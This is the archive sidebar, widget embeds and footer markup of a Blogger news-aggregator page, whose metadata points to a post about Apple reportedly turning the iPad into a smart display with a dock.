</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019/">
2019
</a>
<span class='post-count' dir='ltr'>(19064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_29_archive.html">
29 December - 5 January
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_01_archive.html">
1 December - 8 December
</a>
<span class='post-count' dir='ltr'>(163)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_28_archive.html">
28 July - 4 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(668)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(675)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_24_archive.html">
24 February - 3 March
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_17_archive.html">
17 February - 24 February
</a>
<span class='post-count' dir='ltr'>(684)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_10_archive.html">
10 February - 17 February
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_03_archive.html">
3 February - 10 February
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_27_archive.html">
27 January - 3 February
</a>
<span class='post-count' dir='ltr'>(679)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_20_archive.html">
20 January - 27 January
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_13_archive.html">
13 January - 20 January
</a>
<span class='post-count' dir='ltr'>(672)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_06_archive.html">
6 January - 13 January
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018/">
2018
</a>
<span class='post-count' dir='ltr'>(5811)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_30_archive.html">
30 December - 6 January
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_23_archive.html">
23 December - 30 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_16_archive.html">
16 December - 23 December
</a>
<span class='post-count' dir='ltr'>(687)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_09_archive.html">
9 December - 16 December
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_02_archive.html">
2 December - 9 December
</a>
<span class='post-count' dir='ltr'>(640)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_25_archive.html">
25 November - 2 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_18_archive.html">
18 November - 25 November
</a>
<span class='post-count' dir='ltr'>(677)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_11_archive.html">
11 November - 18 November
</a>
<span class='post-count' dir='ltr'>(691)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_04_archive.html">
4 November - 11 November
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://widget.websitevoice.com/LDfJZ8xlFEO16CdYcR0lyQ" type="d59a5f826d720f8c89b8bf61-text/javascript"></script>
<script type="d59a5f826d720f8c89b8bf61-text/javascript">
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'LDfJZ8xlFEO16CdYcR0lyQ');
  wvtag('text-selector', '.post-header,.post-body-inner,.slider-item-content,.blog-title,.slider-item');
  wvtag('widget-style', {
    className: 'wv-circle-small',
    backgroundColor: '#FF3D00'
  });
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- #inner-primary -->
</div>
<!-- end primary -->
<div class='clear'></div>
<div id='footer'>
<div class='clear section' id='footer-wide'>
<div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="d59a5f826d720f8c89b8bf61-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-timeline.js" async="async">
  {
  "displayMode": "regular",
  "feedMode": "all_symbols",
  "colorTheme": "light",
  "isTransparent": false,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="d59a5f826d720f8c89b8bf61-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-crypto-coins-heatmap.js" async="async">
  {
  "dataSource": "Crypto",
  "blockSize": "24h_vol_cmc",
  "blockColor": "change|60",
  "locale": "en",
  "symbolUrl": "",
  "colorTheme": "light",
  "hasTopBar": true,
  "isDataSetEnabled": true,
  "isZoomEnabled": true,
  "hasSymbolTooltip": true,
  "isMonoSize": false,
  "width": "100%",
  "height": "500"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-inner shad'>
<div class='footer-col footer-col-1'>
<div class='section' id='footer-col-1-section'><div class='widget Image' data-version='1' id='Image2'>
<a href='/'>
<img alt='Trendly News' height='30' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ_O7JVDQiL_90U1PDxYi2RDeVMZuHvryRAKqVRHAzcfMbBqHQCY3YoVH28kab321V4betQgl4uDJLoYZbHAFvLEuXCJAcYh0mtJmlIzAAF-uXDDEvN5Wqygt11O2x0m4CN-JDggxW7Os/s1600/trendlylogo3%25402x.png' width='220'/>
</a>
</div></div>
<div class='footer-copyright'>
<div class='copyright-line-1'>
						&copy; <span class='copyright-year'>2015</span>
TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</div>
<div class='copyright-line-2'>
<span data-l10n='All rights reserved'>All rights reserved.</span>
</div>
</div>
</div>
<div class='footer-col footer-col-2'>
<div class='section' id='footer-col-2-section'><div class='widget PageList' data-version='1' id='PageList2'>
<ul id='footer-menu'>
<li>
<a href="https://www.trendlynews.in/">
Home
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/about-us.html">
About Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/advertise-on-trendlynews.html">
Promote your Business and Posts Starting from $999 (Limited Offer Period)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/trendy-sale.html">
Trendy Sale (Sale is OFF)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/contact-us.html">
Contact Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/privacy-policy.html">
Privacy Policy
</a>
</li>
</ul>
</div></div>
</div>
<div class='footer-col footer-col-3'>
<div class='section' id='footer-col-3-section'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Want to grow with us?... Yes! Promote your Business now. GET STARTED!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Trends$type=social_icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/trendlynews_in'>twitter-square</a></li>
<li><a href='https://www.facebook.com/trendlynews.in/'>facebook-square</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- end of AMP check -->
<!-- YOUR XML CODE END HERE ################################################### -->
</div><!-- End of wide -->
<!--scroll-up--><!--scroll-up-->
<a class='scroll-up shad' href='#'><i class='fa fa-angle-up'></i></a>


</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
<!-- ADMIN SYSTEM IN CASE YOU WANT TO ADD SOME HIDDEN WIDGETS-->
<div style='display: none!important'>
<div class='section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>Name</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>Email</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>Message</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'><div id='magone-labels'>  Latest from TechRadar,63, 9to5Mac,7, AI News &amp; Artificial Intelligence | TechCrunch,2, Apple,10, Cointelegraph.com News,9, Electrek,5, Space Explored,2, Technology,108, The Verge,45, TrendlyNews,27, YouTube - 9to5Google,13,9to5Mac,10,AI,2,Apps,3995,Business,151,Camera,1162,Crypto,9,Earn $$$,3,Gadgets,1741,Games,927,GTA,1,IFTTT,7,Innovations,3,Mobile,1700,Paid Promotions,5,Promotions,5,Space,2,Sports,1,Technology,8524,Trailers,796,Travel,37,Trending,4,Trendly News,25458,TrendlyNews,342,Vehicles,5,Video,5,XIAOMI,13,YouTube - 9to5Google,219,</div></div></div>
<div id='global-blogger-data'>
<div class='languageDirection'>ltr</div>
<div class='pageType'>item</div>
<div class='pageTitle'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: Apple reportedly wants to turn the iPad into a smart display with a new dock</div>
<div class='pageName'>Apple reportedly wants to turn the iPad into a smart display with a new dock</div>
<div class='metaDescription'></div>
<div class='postImageUrl'>https://cdn.vox-cdn.com/thumbor/nGAFhvXXp76S6_gPFUAq2R84gCc=/15x169:1802x1360/1310x873/cdn.vox-cdn.com/uploads/chorus_image/image/71499938/akrales_220314_5071_0429.0.jpg</div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</div>
<div class='url'>http://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html</div>
<div class='homepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalHomepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalUrl'>http://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>3372890392287038985</div>
<div class='encoding'>UTF-8</div>
</div>
</div>
<!-- javascript translator -->
<div style='display:none!important'>
<span data-l10n='Loaded All Posts'>Loaded All Posts</span>
<span data-l10n='Not found any posts'>Not found any posts</span>
<span data-l10n='VIEW ALL'>VIEW ALL</span>
<span data-l10n='Readmore'>Readmore</span>
<span data-l10n='Reply'>Reply</span>
<span data-l10n='Cancel reply'>Cancel reply</span>
<span data-l10n='Delete'>Delete</span>
<span data-l10n='By'>By</span>
<span data-l10n='Home'>Home</span>
<span data-l10n='PAGES'>PAGES</span>
<span data-l10n='POSTS'>POSTS</span>
<span data-l10n='View All'>View All</span>
<span data-l10n='RECOMMENDED FOR YOU'>RECOMMENDED FOR YOU</span>
